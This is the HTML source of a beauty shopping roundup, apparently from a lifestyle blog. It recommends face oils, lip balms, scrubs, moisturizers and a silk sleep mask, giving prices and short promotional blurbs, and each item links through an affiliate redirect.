<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26832" data-permalink="https://lustrelife.com/news/archives/24484/slip-lovely-lashes-pure-silk-contour-sleep-mask" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Slip Lovely Lashes Pure Silk Contour Sleep Mask" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-26832" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?resize=517%2C793&#038;ssl=1" alt="" width="517" height="793" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/Slip-Lovely-Lashes-Pure-Silk-Contour-Sleep-Mask.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 517px) 100vw, 517px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Slip Lovely Lashes Pure Silk Contour Sleep Mask</a> $55</p>
<p>Such a brilliant design! If you have eyelash extensions, this is the sleep mask for you.</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="24492" data-permalink="https://lustrelife.com/news/archives/24484/bobbi-brown-extra-face-oil" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bobbi Brown Extra Face Oil" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-24492" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?resize=506%2C776&#038;ssl=1" alt="" width="506" height="776" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Bobbi-Brown-Extra-Face-Oil.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 506px) 100vw, 506px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Bobbi Brown Extra Face Oil</a> $72</p>
<p>Use this on its own or mixed into your face moisturizer to really quench dry skin. You could even use it under your makeup where you want an extra bit of glow.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="24493" data-permalink="https://lustrelife.com/news/archives/24484/sisley-paris-black-rose-precious-face-oil" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Sisley Paris Black Rose Precious Face Oil" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-24493" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?resize=518%2C794&#038;ssl=1" alt="" width="518" height="794" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Sisley-Paris-Black-Rose-Precious-Face-Oil.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 518px) 100vw, 518px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Sisley Paris Black Rose Precious Face Oil</a> $250</p>
<p>If you’re looking for a face oil with anti-aging benefits, this one is made with black rose extract which is supposed to nourish and revitalize skin.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener"><img data-attachment-id="24494" data-permalink="https://lustrelife.com/news/archives/24484/too-faced-hangover-pillow-balm-ultra-hydrating-lip-treatment" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Too-Faced-Hangover-Pillow-Balm-Ultra-Hydrating-Lip-Treatment.png?fit=1314%2C1020&amp;ssl=1" data-orig-size="1314,1020" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Too Faced Hangover Pillow Balm Ultra-Hydrating Lip Treatment" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Too-Faced-Hangover-Pillow-Balm-Ultra-Hydrating-Lip-Treatment.png?fit=300%2C233&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Too-Faced-Hangover-Pillow-Balm-Ultra-Hydrating-Lip-Treatment.png?fit=940%2C730&amp;ssl=1" loading="lazy" class="alignnone wp-image-24494" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Too-Faced-Hangover-Pillow-Balm-Ultra-Hydrating-Lip-Treatment.png?resize=498%2C387&#038;ssl=1" alt="" width="498" height="387" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Too-Faced-Hangover-Pillow-Balm-Ultra-Hydrating-Lip-Treatment.png?resize=1024%2C795&amp;ssl=1 1024w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Too-Faced-Hangover-Pillow-Balm-Ultra-Hydrating-Lip-Treatment.png?resize=300%2C233&amp;ssl=1 300w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Too-Faced-Hangover-Pillow-Balm-Ultra-Hydrating-Lip-Treatment.png?resize=768%2C596&amp;ssl=1 768w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Too-Faced-Hangover-Pillow-Balm-Ultra-Hydrating-Lip-Treatment.png?resize=640%2C497&amp;ssl=1 640w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Too-Faced-Hangover-Pillow-Balm-Ultra-Hydrating-Lip-Treatment.png?w=1314&amp;ssl=1 1314w" sizes="(max-width: 498px) 100vw, 498px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener">Too Faced Hangover Pillow Balm Ultra-Hydrating Lip Treatment</a> $23</p>
<p>Ever had cracked lips before? OUCH! Keep your lips hydrated and soft with this lip treatment made from hyaluronic acid, fruit oils, and conditioning butters.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener"><img data-attachment-id="24495" data-permalink="https://lustrelife.com/news/archives/24484/fresh-lip-sugar-hydrating-lip-balm" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fresh Lip Sugar Hydrating Lip Balm" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-24495" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?resize=555%2C851&#038;ssl=1" alt="" width="555" height="851" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Fresh-Lip-Sugar-Hydrating-Lip-Balm.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 555px) 100vw, 555px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener">Fresh Lip Sugar Hydrating Lip Balm</a> $18</p>
<p>If you aren’t a fan of glosses, a nice balm will keep your lips moisturized and safe from the outside elements.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener"><img data-attachment-id="24496" data-permalink="https://lustrelife.com/news/archives/24484/mac-cosmetics-mac-lip-scrubtious" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mac-Cosmetics-MAC-Lip-Scrubtious.png?fit=1374%2C946&amp;ssl=1" data-orig-size="1374,946" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mac Cosmetics MAC Lip Scrubtious" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mac-Cosmetics-MAC-Lip-Scrubtious.png?fit=300%2C207&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mac-Cosmetics-MAC-Lip-Scrubtious.png?fit=940%2C647&amp;ssl=1" loading="lazy" class="alignnone wp-image-24496" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mac-Cosmetics-MAC-Lip-Scrubtious.png?resize=526%2C362&#038;ssl=1" alt="" width="526" height="362" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mac-Cosmetics-MAC-Lip-Scrubtious.png?resize=1024%2C705&amp;ssl=1 1024w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mac-Cosmetics-MAC-Lip-Scrubtious.png?resize=300%2C207&amp;ssl=1 300w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mac-Cosmetics-MAC-Lip-Scrubtious.png?resize=768%2C529&amp;ssl=1 768w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mac-Cosmetics-MAC-Lip-Scrubtious.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mac-Cosmetics-MAC-Lip-Scrubtious.png?resize=640%2C441&amp;ssl=1 640w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mac-Cosmetics-MAC-Lip-Scrubtious.png?w=1374&amp;ssl=1 1374w" sizes="(max-width: 526px) 100vw, 526px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener">Mac Cosmetics MAC Lip Scrubtious</a> $18 [SOLD OUT]
<p>Lip exfoliators should be used on a daily basis right now. You’ll be surprised by how much of a difference this will make during the winter.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="24497" data-permalink="https://lustrelife.com/news/archives/24484/clarins-comfort-scrub-exfoliator" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clarins-Comfort-Scrub-Exfoliator.png?fit=1288%2C1010&amp;ssl=1" data-orig-size="1288,1010" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Clarins Comfort Scrub Exfoliator" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clarins-Comfort-Scrub-Exfoliator.png?fit=300%2C235&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clarins-Comfort-Scrub-Exfoliator.png?fit=940%2C737&amp;ssl=1" loading="lazy" class="alignnone wp-image-24497" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clarins-Comfort-Scrub-Exfoliator-1024x803.png?resize=522%2C409&#038;ssl=1" alt="" width="522" height="409" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clarins-Comfort-Scrub-Exfoliator.png?resize=1024%2C803&amp;ssl=1 1024w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clarins-Comfort-Scrub-Exfoliator.png?resize=300%2C235&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clarins-Comfort-Scrub-Exfoliator.png?resize=768%2C602&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clarins-Comfort-Scrub-Exfoliator.png?resize=640%2C502&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Clarins-Comfort-Scrub-Exfoliator.png?w=1288&amp;ssl=1 1288w" sizes="(max-width: 522px) 100vw, 522px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Clarins Comfort Scrub Exfoliator</a> $27</p>
<p>Keep flaky skin at bay with a gentle face scrub. This Clarin’s version has everything from mango butter to beetroot sugar microcrystals.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener"><img data-attachment-id="24498" data-permalink="https://lustrelife.com/news/archives/24484/estee-lauder-multi-protection-antioxident-24-hour-moisture-creme" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Estee Lauder Multi Protection Antioxident 24 Hour Moisture Creme" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-24498" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?resize=574%2C880&#038;ssl=1" alt="" width="574" height="880" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Estee-Lauder-Multi-Protection-Antioxident-24-Hour-Moisture-Creme.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 574px) 100vw, 574px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener">Estée Lauder Multi Protection Antioxident 24 Hour Moisture Crème</a> $35</p>
<p>Use this antioxidant moisturizer during the day to keep moisturized for hours to come. We also approve of its anti-aging components.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener"><img data-attachment-id="24499" data-permalink="https://lustrelife.com/news/archives/24484/la-mer-creme-de-la-mer-moisturizing-cream" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-Crème-de-la-Mer-Moisturizing-Cream.png?fit=1366%2C914&amp;ssl=1" data-orig-size="1366,914" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="La Mer Crème de la Mer Moisturizing Cream" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-Crème-de-la-Mer-Moisturizing-Cream.png?fit=300%2C201&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-Crème-de-la-Mer-Moisturizing-Cream.png?fit=940%2C629&amp;ssl=1" loading="lazy" class="alignnone wp-image-24499" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-Crème-de-la-Mer-Moisturizing-Cream.png?resize=542%2C363&#038;ssl=1" alt="" width="542" height="363" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-Crème-de-la-Mer-Moisturizing-Cream.png?resize=1024%2C685&amp;ssl=1 1024w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-Crème-de-la-Mer-Moisturizing-Cream.png?resize=300%2C201&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-Crème-de-la-Mer-Moisturizing-Cream.png?resize=768%2C514&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-Crème-de-la-Mer-Moisturizing-Cream.png?resize=640%2C428&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/La-Mer-Crème-de-la-Mer-Moisturizing-Cream.png?w=1366&amp;ssl=1 1366w" sizes="(max-width: 542px) 100vw, 542px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener">La Mer Crème de la Mer Moisturizing Cream</a> $530</p>
<p>If you are prone to dry skin or are in your mid-30s or older, there is a reason why this moisturizing cream has such a large and devoted following. We love using it at night to let it do its magic.</p>
<p>&nbsp;</p>
